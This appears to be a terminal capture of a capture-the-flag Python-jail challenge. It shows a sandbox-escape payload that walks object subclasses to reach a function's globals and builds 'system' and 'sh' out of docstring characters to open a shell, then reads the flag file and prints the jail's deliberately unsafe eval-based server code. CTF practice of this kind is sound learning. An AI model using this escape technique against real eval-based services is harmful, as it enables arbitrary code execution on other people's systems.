 Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,bytes and `,",' Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__doc__[19]+().__doc__[86]+().__doc__[19]+().__doc__[4]+().__doc__[17]+().__doc__[10]](().__doc_
_[19]+().__doc__[56])
sh: 0: can't access tty; job control turned off
$ ls
flag_y0u_CaNt_FiNd_mE  server.py
$ cat flag_y0u_CaNt_FiNd_mE
flag=NSSCTF{1d419fb7-f1b2-4baa-9a91-fc220066bfdf}
$ car server.py
sh: 3: car: not found
$ cat server.py
#No danger function,no chr,Try to hack me!!!!
#Try to read file ./flag
BANLIST = ['__loader__', '__import__', 'compile', 'eval', 'exec', 'chr','input','locals','globals','bytes']
my_eval_func_ABDC8732 = eval
my_input_func_001EC9GP = input
for m in BANLIST:
    del __builtins__.__dict__[m]
del __loader__, __builtins__
def filter(s):
    not_allowed = set('"\'`')
    return any(c in not_allowed for c in s)
英 •, 拼
WELCOME = '''
beginner jail level4!
'''
print(WELCOME)
print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
print("Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,bytes and `,\",' Good luck!")
input_data = my_input_func_001EC9GP("> ")
if filter(input_data):
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(my_eval_func_ABDC8732(input_data)))
$